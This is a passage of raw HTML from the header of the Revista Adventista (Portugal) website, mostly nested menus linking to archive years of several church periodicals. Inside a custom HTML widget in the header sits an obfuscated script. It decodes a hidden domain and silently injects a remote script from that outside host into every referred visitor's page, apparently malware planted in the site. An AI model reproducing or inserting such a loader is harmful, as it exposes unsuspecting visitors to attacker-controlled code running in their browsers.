			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1902187948" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
